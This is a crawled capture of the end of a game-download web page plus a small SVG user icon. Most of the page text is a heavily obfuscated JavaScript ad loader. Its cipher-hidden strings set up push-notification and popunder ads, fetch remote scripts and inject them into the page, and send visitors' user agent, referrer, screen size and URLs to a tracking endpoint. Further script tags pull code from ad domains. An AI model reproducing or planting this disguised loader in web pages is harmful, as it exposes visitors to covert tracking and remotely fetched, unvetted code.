r;let n=a[e.ar]()[e.xj](e.hK)[e.bK](e.V);return m[be]=n,n}function Dt(r){let n=e.Pk[e.fK](re(),e.vk),t=oe[e.Yb](r)[e.kj](o=>{let q=tn(r[o]);return[o,q][e.YK](e.KE)})[e.YK](e.Ok),u=new d[e.Vk];u[e.Hk](e.q,n,!e.X),u[e.Fk](Ae,lt),u[e.uk](t)}function ve(r,n){let[t,u,o]=Rr(r,n),q=k(m[o],e.cK)||e.X;m[o]=q+e.J,m[t]=new h()[e.Nk](),m[u]=e.h}function Je(r,n,t){let[u,o,q]=Rr(r,n);if(m[u]&&!m[o]){let b=k(m[q],e.cK)||e.X,c=k(m[u],e.cK),z=new h()[e.Nk](),w=z-c,{referrer:y}=i,g=d[e.gj][e.LM];m[o]=z,m[q]=e.X;let j=e.yr(e.NM,r,e.FM,y,e.qM,w,e.RM,t,e.mM,z,e.oM,Lt(),e.TM,g,e.PM,c,e.fM,b,e.xb,x[e.Fr],e.rb,d[e.dj][e.Xk],e.Kb,d[e.dj][e.mK],e.jM,n||At,e.jb,new h()[e.Qk](),e.kb,Xe(t),e.Mb,Xe(y),e.bb,Xe(g),e.Eb,x[e.Ub]||x[e.db]);Dt(j)}}var Gt=new M(e.jK,e.Rr),Wt=new M(e.kK),St=new M(e.MK),Rt=e.Yr,Ir=[Rt,l[e.xj](e.hK)][e.YK](e.h),te=e.yr();te[e.W]=rf,te[e.B]=nf,te[e.Q]=er,te[e.br]=$r;var It=[er,$r];function $t(r){return Gt[e.gK](r)?r:Wt[e.gK](r)?e.pM[e.fK](r):St[e.gK](r)?e.vM[e.fK](d[e.gj][e.sb])[e.fK](r):d[e.gj][e.LM][e.OM](e.CK)[e.bK](e.X,-e.J)[e.fK](r)[e.YK](e.CK)}function Kt(){let r=[m[Ir]][e.fK](oe[e.Yb](te));return r[e.Mj]((n,t)=>n&&r[e.Cb](n)===t)}function ef(){return[...It]}function Ke(r,n,t,u,o){let q=r[e.fk]();return u&&u!==se?q?q(n,t,u,o)[e.Yj](b=>b)[e.bj](()=>Ke(r,n,t,u,o)):er(n,t,u,o):q?te[q](n,t||e.qb)[e.Yj](b=>(m[Ir]=q,b))[e.bj](()=>Ke(r,n,t,u,o)):new D((b,c)=>c())}function rf(r,n){Z(e.pK);let t=e.Dr,u=Qe(),o=e.vM[e.fK](re(),e.CK)[e.fK](u,e.Sb)[e.fK](F(r));return Vt(o,n)[e.Yj](q=>(ve(l,t),q))[e.bj](q=>{throw Je(l,t,o),q})}function nf(r,n){Z(e.BK);let t=e.Ar,u=Qe(),o=e.vM[e.fK](re(),e.CK)[e.fK](u,e.gb)[e.fK](F(r));return Ft(o,n)[e.Yj](q=>(ve(l,t),q))[e.bj](q=>{throw Je(l,t,o),q})}function er(r,n,t,u){Z(e.QK);let o=e.er,q=Qe(),b=e.vM[e.fK](re(),e.CK)[e.fK](q,e.Wk);return Zt(b,r,n,t,u)[e.Yj](c=>(ve(l,o),c))[e.bj](c=>{throw Je(l,o,b),c})}function $r(r,n,t,u){Z(e.ck),hr(re());let o=e.VK,q=Pn();return Nt(q,r,n,t,u)[e.Yj](b=>(ve(l,o),b))[e.bj](b=>{throw Je(l,o,q),b})}function rr(r,n,t,u){r=$t(r),t=t?t[e.Wb]():e.h;let o=t&&t!==se?ef():Kt();return Z(e.h[e.fK](t,e.i)[e.fK](r)),Ke(o,r,n,t,u)[e.Yj](q=>q&&q[e.Wr]?q:e.yr(e.ub,e.zb,e.Wr,q))}var nr=e.Sr,tr=e.gr,tf=e.Cr,ff=e.Gr,uf=e.hr,of=e.vr,qf=e.Or,df=e.Wr,fr,ur;function or(r){let n=r&&r[e.lM]&&r[e.lM][e.xM],t=r&&r[e.lM]&&r[e.lM][e.rM],u=r&&r[e.lM]&&r[e.lM][e.KM],o=r&&r[e.lM]&&r[e.lM][e.jM],q=r&&r[e.lM]&&r[e.lM][e.kM],b=r&&r[e.lM]&&r[e.lM][e.MM],c=r&&r[e.lM]&&r[e.lM][e.bM],z=r&&r[e.lM]&&r[e.lM][e.EM],w=z===l||z===U,y=e.yr();q!==nr&&q!==tr||(t===tf?(y[e.rM]=ff,y[e.Zb]=V,y[e.EM]=l,y[e.ib]=U):t===uf&&b&&(!z||w)&&(y[e.rM]=of,y[e.MM]=b,rr(n,c,o,u)[e.Yj](g=>{let j=e.yr();j[e.rM]=df,j[e.xM]=n,j[e.MM]=b,j[e.lM]=g,qr(q,j)})[e.bj](g=>{let j=e.yr();j[e.rM]=qf,j[e.xM]=n,j[e.MM]=b,j[e.Ab]=g&&g[e.w],qr(q,j)})),y[e.rM]&&qr(q,y))}function qr(r,n){switch(n[e.kM]=r,r){case tr:ur[e.Ej](n);break;case nr:default:fr[e.Ej](n);break}d[e.Ej](n,e.HK)}function bf(){try{fr=new ir(nr),fr[e.wr](e.w,or),ur=new ir(tr),ur[e.wr](e.w,or)}catch(r){}d[e.wr](e.w,or)}var Kr=i[e.tr];function cf(r,n,t){return new D((u,o)=>{Z(e.ab);let q;if([e.Br,e.Vr,e.Qr][e.Cb](V)>-e.J){q=i[e.ak](e.pk);let b=i[e.gE](r);q[e.nk]=t,q[e.dk](b),q[e.CE](e.EE,l),q[e.CE](e.YE,Xe(X(jr)));try{Kr[e.nM][e.Nb](q,Kr)}catch(c){(i[e.KM]||i[e.Ob])[e.dk](q)}}else P(r);H(()=>(q!==void e.X&&q[e.nM][e.ik](q),sr(n)?(Z(e.cE),u()):o()))})}function af(r,n){let t=r===e.J?Et():X(jr);return rr(t,e.v,e.v,e.v)[e.Yj](u=>(u=u&&e.Wr in u?u[e.Wr]:u,u&&ct(l,u),u))[e.bj](()=>it(l))[e.Yj](u=>{u&&cf(u,r,n)})}Gn();function ce(r){return sr()?e.v:(Z(e.BM),Wn(),en(r))}function en(r){return V===e.J&&Wr()&&Re(l),Pe()?(Ge(),d[sn]=rr,Qr()[e.Yj](n=>{if(n&&V===e.J){let t=new d[e.Vk];t[e.Hk](e.F,e.vM[e.fK](n)),t[e.Fk](zt,l),Sr(n),t[e.nk]=()=>{let u=i[e.ak](e.pk),o=i[e.gE](t[e.Wr][e.Ik](/document\b/g,q()));u[e.nk]=r;function q(){let b=e.xY[e.fK](a[e.ar]()[e.xj](e.hK)[e.bK](e.V));return d[b]=d[e.Jb],b}u[e.dk](o),(i[e.KM]||i[e.Ob])[e.dk](u),H(()=>{u!==void e.X&&(u[e.nM][e.ik](u),de())})},t[e.uk]();return}af(V,r)[e.Yj](()=>{mr([l,U],re())})})):H(en,e.gk)}function Mf(){Wr()&&Re(U),Dn(r=>{try{return r?(de(),Re(l),ce()):(pt(),Qr(!e.X)[e.Yj](n=>{dr(n)})[e.bj](()=>{dr()}))}catch(n){return dr()}})}function dr(r){let n=r||X(lr);Sr(n);let t=i[e.ak](e.pk);t[e.Uk]=e.vM[e.fK](n,e.QM),t[e.sM][e.YM]=e.h[e.fK](U),t[e.or]=()=>{de(),ce()},t[e.nk]=()=>{de()},(i[e.KM]||i[e.Ob])[e.dk](t)}d[Yn]=ce,d[Un]=ce,H(ce,e.cr),Or(Ue,Ye),Or(Me,He),bf(),Vn&&V===e.J&&Mf();try{$}catch(r){}})()})(oe.entries({x:"AzOxuow",r:"Bget zafuruomfuaz (TFFB)",K:"Bget zafuruomfuaz (TFFBE)",j:"Bget zafuruomfuaz (Pagnxq Fms)",k:"Uzfqdefufumx",M:"Zmfuhq",b:"Uz-Bmsq Bget",E:"azoxuow",Y:"zmfuhq",S:"bgetqd-gzuhqdemx",g:"qz",C:"rd",G:"pq",h:"",v:null,O:"e",W:"o",c:"v",p:"k",B:"b",Q:"j",V:2,H:"oxuow",n:"fagot",u:"7.0.10",z:"lrsbdajktffb",a:"lrsradymfe",X:0,J:1,U:"\r\n",d:",",Z:"F",i:":",w:"yqeemsq",I:"yspn9a79sh",l:"q5qedx1ekg5",s:"g",D:"Fawqz",A:"Rmhuoaz",e:"Oazfqzf-Fkbq",t:"fqjf/bxmuz",y:"mbbxuomfuaz/veaz",L:"veaz",N:"nxan",F:"SQF",q:"BAEF",R:"TQMP",m:"mbbxuomfuaz/j-iii-rady-gdxqzoapqp; otmdeqf=GFR-8",o:"Mooqbf-Xmzsgmsq",T:"j-mbbxuomfuaz-wqk",P:"j-mbbxuomfuaz-fawqz",f:"__PX_EQEEUAZ_",xr:"lrspxbabgb",rr:"xuzw",Kr:"efkxqetqqf",jr:"mzazkyage",kr:"fqjf/oee",Mr:"zdm8od49pds",br:"r",Er:"gzwzaiz",Yr:"f4wp70p8osq",Sr:"gwtrajlpasc",gr:"wmtityzzu",Cr:"buzs",Gr:"bazs",hr:"dqcgqef",vr:"dqcgqef_mooqbfqp",Or:"dqcgqef_rmuxqp",Wr:"dqebazeq",cr:1e4,pr:"radQmot",Br:4,Qr:5,Vr:3,Hr:6,nr:7,ur:"fdkFab",zr:"sqfBmdqzfZapq",ar:"dmzpay",Xr:"fuyqe",Jr:"ogddqzf",Ur:"dqmpk",dr:"pmfq",Zr:"fxp",ir:"dmi",wr:"mppQhqzfXuefqzqd",Ir:"PQXUHQDK_VE",lr:"PQXUHQDK_OEE",sr:"BDAJK_VE",Dr:"BDAJK_OEE",Ar:"BDAJK_BZS",er:"BDAJK_JTD",tr:"ogddqzfEodubf",yr:function(){let e={},d=[].slice.call(arguments);for(let i=0;i<d.length-1;i+=2)e[d[i]]=d[i+1];return e},Lr:1e3,Nr:42,Fr:"geqdMsqzf",qr:"mzpdaup",Rr:"u",mr:"iuzpaie zf",or:"azqddad",Tr:"zmh",Pr:"([^m-l0-9]+)",fr:"yageqpaiz",xK:"yageqgb",rK:"fagotqzp",KK:"fagotefmdf",jK:"^tffbe?:",kK:"^//",MK:"^/",bK:"exuoq",EK:"bmdeq",YK:"vauz",SK:"xqzsft",gK:"fqef",CK:"/",GK:".tfyx",hK:36,vK:".",OK:"!",WK:"&ar=1",cK:10,pK:"dqcgqefNkOEE",BK:"dqcgqefNkBZS",QK:"dqcgqefNkJTD",VK:"BDAJK_RDMYQ",HK:"*",nK:48,uK:9,zK:"0",aK:768,XK:1024,JK:568,UK:360,dK:1080,ZK:736,iK:900,wK:864,IK:812,lK:667,sK:800,DK:240,AK:300,eK:"qz-GE",tK:"qz-SN",yK:"qz-OM",LK:"qz-MG",NK:"eh-EQ",FK:"dqyahqQhqzfXuefqzqd",qK:"up",RK:"fmdsqfUp",mK:"tqustf",oK:"iuz",TK:"pao",PK:"paoQxqyqzf",fK:"oazomf",xj:"faEfduzs",rj:"dqpgoq",Kj:"//vayfuzsu.zqf/mbg.btb?lazqup=",jj:"ymfot",kj:"ymb",Mj:"ruxfqd",bj:"omfot",Ej:"baefYqeemsq",Yj:"ftqz",Sj:function(e,d){return new M(e,d)},gj:"xaomfuaz",Cj:"1bj",Gj:"mnagf:nxmzw",hj:"BTB",vj:"VE",Oj:18e5,Wj:"uBtazq|uBmp|uBap",cj:"Hqdeuaz\\/[^E]+Emrmdu",pj:"rudqraj",Bj:"su",Qj:"oeeDgxqe",Vj:57,Hj:"rdayOtmdOapq",nj:35,uj:60,zj:120,aj:480,Xj:180,Jj:720,Uj:"bget",dj:"eodqqz",Zj:"dqhqdeq",ij:"eod",wj:"urdmyq",Ij:"B",lj:"Z",sj:"B/Z",Dj:"Z/B",Aj:"B/Z/Z",ej:"Z/B/Z",tj:"B/Z/B/Z",yj:"Z/Z/Z/Z",Lj:"00",Nj:"000",Fj:"0000",qj:"00000",Rj:"zqie",mj:"bmsqe",oj:"iuwu",Tj:"ndaieq",Pj:"huqi",fj:"yahuq",xk:"mdfuoxq",rk:"mdfuoxqe",Kk:"efmfuo",jk:"bmsq",kk:"uzpqj",Mk:"iqn",bk:"mfan",Ek:"DqsQjb",Yk:"pqoapqGDUOaybazqzf",Sk:"Ymft",gk:100,Ck:"Otdayq\\/([0-9]{1,})",Gk:"OduAE\\/([0-9]{1,})",hk:"mffmotQhqzf",vk:"/qhqzf",Ok:"&",Wk:".veaz",ck:"dqcgqefNkUrdmyq",pk:"eodubf",Bk:"otmdOapqMf",Qk:"sqfFuyqlazqArreqf",Vk:"JYXTffbDqcgqef",Hk:"abqz",nk:"azxamp",uk:"eqzp",zk:"bab",ak:"odqmfqQxqyqzf",Xk:"iupft",Jk:"abmoufk",Uk:"edo",dk:"mbbqzpOtuxp",Zk:"omxx",ik:"dqyahqOtuxp",wk:"rxaad",Ik:"dqbxmoq",lk:3571,sk:"ep",Dk:"sgy",Ak:"bwqk",ek:"befduzs",tk:"begrrujqe",yk:2147483647,Lk:"puebmfotQhqzf",Nk:"sqfFuyq",Fk:"eqfDqcgqefTqmpqd",qk:"Mzpdaup",Rk:"Rudqraj",mk:56,ok:"rujqp",Tk:"mgfa",Pk:"//",fk:"eturf",xM:"gdx",rM:"fkbq",KM:"napk",jM:"yqftap",kM:"otmzzqx",MM:"dqcgqef_up",bM:"dqebazeqFkbq",EM:"lazqup_mpnxaow",YM:"lazq",SM:97,gM:122,CM:"fab",GM:"lazqUp",hM:"radymf",vM:"tffbe://",OM:"ebxuf",WM:"mnopqrstuvwxyzabcdefghijkl",cM:"oazfqzf",pM:"tffbe:",BM:"efmdfXampuzs",QM:"/fms.yuz.ve",VM:"rb",HM:"efkxq",nM:"bmdqzfZapq",uM:"s",zM:16807,aM:27,XM:"baeufuaz",JM:"xqrf",UM:"dustf",dM:"naffay",ZM:"lUzpqj",iM:"bauzfqdQhqzfe",wM:".iupsqf-oax-10-eb",IM:"faXaiqdOmeq",lM:"pmfm",sM:"pmfmeqf",DM:"fzqyqxQfzqygoap",AM:"mphqdf1",eM:" ",tM:"puh",yM:"uzoxgpqe",LM:"tdqr",NM:"lazqup",FM:"dqrqddqd",qM:"fuyq_purr",RM:"rmuxqp_gdx",mM:"rmux_fuyq",oM:"geqd_up",TM:"ogddqzf_gdx",PM:"xmef_egooqee",fM:"egooqee_oagzf",xb:"geqd_msqzf",rb:"eodqqz_iupft",Kb:"eodqqz_tqustf",jb:"fuyqlazq",kb:"rmuxqp_gdx_paymuz",Mb:"dqrqddqd_paymuz",bb:"ogddqzf_gdx_paymuz",Eb:"ndaieqd_xmzs",Yb:"wqke",Sb:".oee?",gb:".bzs?",Cb:"uzpqjAr",Gb:"oazfqzfIuzpai",hb:"MMN ",vb:"|",Ob:"paogyqzfQxqyqzf",Wb:"faGbbqdOmeq",cb:"hqdeuaz",pb:"eagdoqLazqUp",Bb:"paymuz",Qb:"sqzqdmfuazFuyq",Vb:"qjfdm",Hb:"mbbxk",nb:"eqxqofadFqjf",ub:"efmfge",zb:200,ab:"efmdfUzvqofEodubfOapq",Xb:"eqxqofad",Jb:"paogyqzf",Ub:"xmzsgmsq",db:"geqdXmzsgmsq",Zb:"omxxeusz",ib:"lazqup_adusuzmx",wb:"oazfqzfPaogyqzf",Ib:"tqmp",lb:"geq-odqpqzfumxe",sb:"taef",Db:"ruzp",Ab:"qddad",eb:"sqfQxqyqzfeNkFmsZmyq",tb:"hmxgq",yb:"dqx",Lb:"odaeeAdusuz",Nb:"uzeqdfNqradq",Fb:"iuftOdqpqzfumxe",qb:"fqjf",Rb:"eagdeqPuh",mb:"dqxmfuhq",ob:"efkxqEtqqfe",Tb:"rudefOtuxp",Pb:2e3,fb:"%",xE:"bai",rE:"6g90tD4d4Dd1r8xzjbbl",KE:"=",jE:"sqfMxxDqebazeqTqmpqde",kE:"bdqhqzfPqrmgxf",ME:"efabUyyqpumfqBdabmsmfuaz",bE:"bdafafkbq",EE:"pmfm-lazq-up",YE:"pmfm-paymuz",SE:"anvqof",gE:"odqmfqFqjfZapq",CE:"eqfMffdungfq",GE:"?pahd=fdgq",hE:"efduzsurk",vE:"faUEAEfduzs",OE:"[\\d\\z]+",WE:"pdmiUymsq",cE:"qzpUzvqofEodubfOapq",pE:"/4/",BE:12,QE:"nxaow",VE:"fduy",HE:16,nE:"omzhme",uE:"2p",zE:"bmdqzfQxqyqzf",aE:"sqfOazfqjf",XE:"sqfUymsqPmfm",JE:"f",UE:"baef",dE:"efmfge_oapq",ZE:"puebxmk",iE:30,wE:5e3,IE:"tqmpqde",lE:"qddad.oay",sE:"oxaeqp",DE:"egnefduzs",AE:"eturfEfduzs ",eE:"ruxx",tE:"pmfq:",yE:32,LE:"' ituxq dqcgqefuzs ",NE:": ",FE:"fuyqagf",qE:204,RE:"qddad dqcgqef fuyqagf",mE:256,oE:"efmfgeFqjf",TE:"qddad '",PE:8,fE:"paogyqzf\\n",xY:"_"}).reduce((e,d)=>(oe.defineProperty(e,d[0],{get:()=>typeof d[1]!="string"?d[1]:d[1].split("").map(i=>{let x=i.charCodeAt(0);return x>=65&&x<=90?_.fromCharCode((x-65+26-12)%26+65):x>=97&&x<=122?_.fromCharCode((x-97+26-12)%26+97):i}).join("")}),e),{}),window,on,s)});})();</script><script src="//jnbhi.com/tag.min.js" data-zone="8207322" data-cfasync="false" async onerror="_umiyi()" onload="_eobkq()"></script>

<script
  type="text/javascript"
  src="//brookrivet.com/b3/53/f5/b353f519af43f14cd46c4b529e95b229.js"
></script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"92c89d0b218f47de9efb34974c69c971","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: image/svg+xml
request_url: https://igg-games.cc/assets/img/user.svg
body_size: -151
content:
<?xml version="1.0" encoding="UTF-8" standalone="no"?>
<svg width="20" xmlns="http://www.w3.org/2000/svg" height="20">
 <rect id="backgroundrect" height="100%" width="100%" y="0" x="0" fill="none"/>
 <g style="" class="currentLayer">
  <title>Layer 1</title>
  <circle id="svg_1" r="4.4" cy="6.4" class="" stroke="#a2a2a2" cx="9.9" stroke-width="1.1" fill="none"/>
  <path id="svg_2" d="m1.5 19c0.8-4.5 4.3-7.8 8.5-7.8s7.7 3.4 8.5 8" class="" stroke="#a2a2a2" stroke-width="1.1" fill="none"/>
 </g>
</svg>
